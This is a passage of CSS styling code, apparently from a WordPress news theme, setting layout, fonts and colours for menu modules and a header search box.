a{padding:3px 12px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:12px 0 0 0}.tdi_49 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_49 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_50 .tdb-mega-modules-wrap{padding:25px}.tdi_50 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_50 .block-mega-child-cats:after{border-width:0px}.tdi_50{flex-direction:column-reverse}.tdi_50 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_50 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info,.tdi_50 .td-next-prev-wrap{text-align:center}.tdi_50 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_50.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_50 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_50 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_50 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .entry-review-stars{display:inline-block}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_50 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_50 .td-module-title a{color:#000000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:15px}.tdi_50 .block-mega-child-cats{padding:3px 0 12px}.tdi_50 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_50 .td-module-container:before{bottom:-0px}.tdi_50 .td-module-meta-info{padding:12px 0 0 0}.tdi_50 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_50 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_56 .tdb-mega-modules-wrap{padding:25px}.tdi_56 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_56 .block-mega-child-cats:after{border-width:0px}.tdi_56{flex-direction:column-reverse}.tdi_56 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_56 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_56:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_56.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_56 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_56 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_56 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_56 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-module-meta-info,.tdi_56 .td-next-prev-wrap{text-align:center}.tdi_56 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_56.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_56 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_56 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_56 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_56 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:none}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_56 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_56 .td-module-title a{color:#000000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_56 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-mega-modules-wrap{padding:20px}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-mega-modules-wrap{padding:15px}.tdi_56 .block-mega-child-cats{padding:3px 0 12px}.tdi_56 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_56 .td-module-container:before{bottom:-0px}.tdi_56 .td-module-meta-info{padding:12px 0 0 0}.tdi_56 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_56 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_57 .tdb-mega-modules-wrap{padding:25px}.tdi_57 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_57 .block-mega-child-cats:after{border-width:0px}.tdi_57{flex-direction:column-reverse}.tdi_57 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_57 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-module-meta-info,.tdi_57 .td-next-prev-wrap{text-align:center}.tdi_57 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_57 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_57 .td-module-title a{color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:15px}.tdi_57 .block-mega-child-cats{padding:3px 0 12px}.tdi_57 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-module-meta-info{padding:12px 0 0 0}.tdi_57 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_57 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}
  </style>
  <style scoped="">
  .tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}.tdi_59{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:8%!important}}
  </style>
  <style>
  .tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_60 .tdb-search-form{border-color:#2dacdd}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:#2dacdd}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_60 .tdb-head-search-form-btn:hover{background-color:#2dacdd}.tdi_60 .result-msg a:hover{color:#2dacdd}.tdi_60 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_60 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:80%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_60 .td_module_wrap:hover .td-module-title 